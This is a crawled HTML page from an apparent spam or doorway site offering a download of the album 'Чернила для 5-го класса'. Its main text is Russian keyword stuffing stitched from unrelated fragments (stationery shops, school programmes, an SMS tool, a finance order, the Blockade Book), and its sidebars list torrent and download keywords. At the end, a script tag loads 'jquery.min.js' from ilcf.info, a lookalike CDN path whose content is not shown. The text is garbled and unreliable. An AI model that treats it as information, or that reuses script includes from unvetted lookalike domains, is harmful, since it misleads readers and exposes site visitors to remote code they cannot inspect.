

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-chernila-dlya-5-klassa-albom-skachat.html
body_size: 3020
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чернила для 5 класса альбом скачать - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чернила для 5 класса альбом скачать</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Чернила Для 5-го Класса. канцелярские товары в шымкенте, канцтовары в шымкенте, Интернет-магазин канцтоваров самый. Данные рабочие программы, предназначенные для обучения учащихся 1-го класса. 
Выпускной праздник в 4 классе – 2013 год. Зрители сидят в зале. На сцене стоят парты, доска. Продолжаем тему материалов для скетчинга, начатую в предыдущей статье. Сегодня на очереди. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Европейская каллиграфия. Европейская каллиграфия развивалась в русле греко-римского. 
Добро пожаловать! Вы хотите сделать уникальную открытку своими руками? Или детский альбом. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. Утверждены приказом Министра финансов Республики Казахстан от 3 августа 2010 года 
декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. Список зарубежных фильмов в прокате СССР с 1955 по 1991 гг., почти полный: Подписка на тему. В разделе Топ бесплатных игр для iPhone вы найдете списки только самых популярных. Читать книгу Блокадная книга онлайн. Автор: Даниил Гранин, Алесь Адамович. 1. Черные корабли Москва - Ленинград, февраль 1931, (восьмой месяц с р.н.м.) Мы поднимаемся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-shablon-vinograd.html">Шаблон виноград</a></li>
                                <li><a href="fy0-alternativa-muzyka-skachat.html">Альтернатива музыка скачать</a></li>
                                <li><a href="fy0-skachat-profil-ubiycy-cherez-torrent-vse-serii.html">Скачать профиль убийцы через торрент все серии</a></li>
                                <li><a href="fy0-manual-u240.html">Мануал u240</a></li>
                                <li><a href="fy0-skachat-strela-2-sezon-po-seriyam.html">Скачать стрела 2 сезон по сериям</a></li>
                                <li><a href="fy0-vtb-24-blank-skachat.html">Втб 24 бланк скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Чернила Для 5-го Класса в MP3 бесплатно.</li>
<li>А-маркет.</li>
<li>Рабочая программа (1 класс) по теме: Рабочие программы.</li>
<li>Материал по теме: Сценарий выпускного в начальной школе.</li>
<li>Лучший выбор маркеров для скетчей.</li>
<li>Здесь найдется все.</li>
<li>Каллиграфия — Википедия.</li>
<li>- все материалы для скрапбукинга в одном.</li>
<li>Русская Музыка.</li>
<li>Русская Музыка: Песни про Новый год (5 сборников).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-knigu-krestonoscy.html">Скачать книгу крестоносцы</a></li>
                                            <li><a href="fy0-raspisanie-poezda-kiev-truskavec.html">Расписание поезда киев трускавец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-anreal-turnament-3.html">Скачать анреал турнамент 3</a></li>
                                            <li><a href="fy0-agentskiy-dogovor-v-rf.html">Агентский договор в рф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-klipy-arash-skachat-torrent.html">Клипы араш скачать торрент</a></li>
                                            <li><a href="fy0-skachat-muzyku-besplatno-samye-krutye-pesni.html">Скачать музыку бесплатно самые крутые песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-privat-24-old.html">Приват 24 олд</a></li>
                                            <li><a href="fy0-zina-surova-zanimalki.html">Зина сурова занималки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
